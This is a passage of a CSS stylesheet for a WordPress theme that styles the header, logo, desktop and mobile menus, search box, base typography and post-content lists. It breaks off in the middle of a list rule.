.td-header-row:after {
  display: table;
  content: "";
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
/*  ----------------------------------------------------------------------------
    main menu
*/
#td-header-menu .td-container-border:after {
  background-color: #e6e6e6;
}
.td-header-gradient:before {
  content: "";
  background-image: url([data-uri]);
  background-color: transparent;
  width: 100%;
  height: 7px;
  position: absolute;
  top: -3px;
  z-index: 1;
}
.td-header-border:before {
  content: "";
  background-color: #4db2ec;
  display: block;
  height: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border:before {
    display: none;
  }
}
.td-visual-hidden {
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
}
.td-logo {
  margin: 0;
  padding: 0;
  line-height: 1;
  font-size: inherit !important;
  font-family: Verdana, Geneva, sans-serif;
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-header-container {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo {
  width: 272px;
  position: relative;
  margin-bottom: 8px;
  margin-top: 8px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo {
    width: 248px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-logo {
    margin-bottom: 0;
  }
}
.td-header-sp-logo a {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo a {
    height: 90px;
  }
}
/* -------------------------------------------------------------------

Header style

----------------------------------------------------------------------  */
.td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0;
  font-family: serif;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  color: rgba(34, 34, 34, 0.5);
  margin: 0;
  font-family: serif;
}
/* -------------------------------------------------------------------
  Style 0
----------------------------------------------------------------------  */
.td-header-style-0 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
  height: auto;
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 47px;
  position: relative;
}
.td-menu-wrap {
  position: relative;
  height: 44px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  margin-left: 21px;
  margin-right: 38px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  top: auto;
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li ul {
  left: -9px;
  z-index: 99;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu li ul {
    left: -14px;
  }
}
.sf-menu > .sfHover {
  z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
  z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
  top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
  top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
  top: 100%;
}
.sf-menu ul {
  visibility: hidden;
}
.td-js-loaded .sf-menu ul {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 15px 0 15px;
  line-height: 44px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu > li > a {
    font-size: 11px;
    padding: 0 10px 0 10px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: #fff;
  color: black;
  z-index: 999;
}
#td-header-menu {
  min-height: 44px;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
  font-family: 'Open Sans', arial, sans-serif;
  background: white;
}
.sf-menu ul .td-menu-item > a {
  padding: 7px 32px 8px 24px;
  font-size: 12px;
  color: #111111;
  -webkit-transition: none;
  transition: none;
  line-height: 21px;
}
.sf-menu ul li:first-child > a {
  margin-top: 11px;
}
.sf-menu ul li:last-child > a {
  margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  background-color: transparent;
  color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 0;
  padding-left: 9px;
  font-size: 9px;
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -9px;
  line-height: 19px;
}
.sf-menu .td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: #4db2ec;
  border-radius: 10px;
  padding: 1px 7px 2px;
  margin-left: 6px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-badge {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu a.sf-with-ul {
    padding-right: 28px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0 0 0 0 !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.td-search-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-search-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
  }
}
.header-search-wrap {
  /* search toggle button */
}
.header-search-wrap .header-search {
  z-index: 2;
}
.header-search-wrap #td-header-search-button {
  display: block;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button {
    display: none;
  }
}
.header-search-wrap #td-header-search-button-mob {
  display: none;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    right: 9px;
  }
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  color: #fff;
  padding-top: 11px;
  padding-left: 14px;
  height: 44px;
  width: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    font-size: 27px;
    padding-top: 8px;
  }
}
.header-search-wrap .td-drop-down-search {
  position: absolute;
  padding: 0;
  top: 100%;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  z-index: 98;
  display: none;
  right: 0;
  width: 341px;
  background: white;
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* search form */
  /* triangle top */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search {
    right: -1px;
  }
}
@media (max-width: 400px) {
  .header-search-wrap .td-drop-down-search {
    width: 101%;
  }
}
.header-search-wrap .td-drop-down-search .btn {
  position: absolute;
  border-radius: 0 3px 3px 0;
  height: 32px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search .btn {
    line-height: 17px;
  }
}
.header-search-wrap .td-drop-down-search .btn:hover {
  background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
  position: absolute;
  top: -6px;
  right: 24px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #fff transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search:before {
    right: 23px;
  }
}
.header-search-wrap .td-drop-down-search #td-header-search {
  background-color: #ffffff !important;
  width: 95%;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
  border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
  margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
  display: block !important;
  z-index: 9999 !important;
}
.td-header-border #td-top-search {
  margin-top: -20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border #td-top-search {
    margin-top: -22px;
  }
}
#td-top-search {
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    right: 0;
    position: relative;
  }
}
/*


  Mobile menu


*/
#td-outer-wrap {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) and (max-width: 1041px) {
  #td-outer-wrap {
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  #td-outer-wrap {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0;
  left: 0;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 53px;
  width: 53px;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  line-height: 55px;
  padding-left: 13px;
  display: inline-table;
  vertical-align: middle;
  color: #fff;
}
/*
    Mobile opened menu with admin bar
*/
.td-menu-background,
.td-search-background {
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  overflow: hidden;
  background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
  content: '';
  position: absolute;
  display: block;
  width: 104%;
  height: 100%;
  background: #68bfb2;
  background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
  background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
  z-index: 10;
  right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  z-index: -10;
  -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
  transform: translate3d(14%, 0, 0);
  -webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
  transform: translate3d(-14%, 0, 0);
  -webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
  visibility: visible;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-js-loaded .td-menu-background,
  .td-js-loaded .td-search-background {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav {
  position: absolute;
  width: 100%;
  z-index: 9999;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-mobile-nav {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
#td-mobile-nav {
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: #fff;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-container i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 20px;
  color: #fff;
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
  letter-spacing: 0.01em;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td-mobile-content li a {
    font-size: 20px;
  }
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
  display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
  display: none;
  position: absolute;
  cursor: pointer;
  top: 11px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: #fff;
  line-height: 1;
  text-align: center;
  -webkit-transform-origin: 50% 48% 0px;
  -moz-transform-origin: 50% 48% 0px;
  -o-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 15px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: #f0ff6e;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    height: auto;
    transform: translate3d(50%, 0, 0);
    -webkit-transform: translate3d(50%, 0, 0);
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-box-shadow: 0 0 30px #000000;
    box-shadow: 0 0 30px #000000;
  }
  .td-menu-mob-open-menu .td-menu-background:after {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*


  Mobile menu - login


*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
  opacity: 0;
  visibility: hidden !important;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
}
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*


    Search


*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 40px;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-search-wrap-mob i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
  display: inline-block;
  text-align: center;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  height: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 0 30px #000000;
  box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    theme base font type
*/
body,
p {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #222222;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
p {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
a:active,
a:focus {
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 4px 10px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
cite {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
q {
  font-style: italic;
}
/*  ----------------------------------------------------------------------------
    ul li
*/
ul {
  padding: 0;
  list-style-position: inside;
}
ul li {
  line-height: 24px;
}
ol {
  list-style-position: inside;
  padding: 0;
}
ol li {
  list-style-type: none;
  line-height: 24px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
/*  ----------------------------------------------------------------------------
    ul li on post content
*/
.td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
  font-size: 14px;
  line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
  text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
  margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
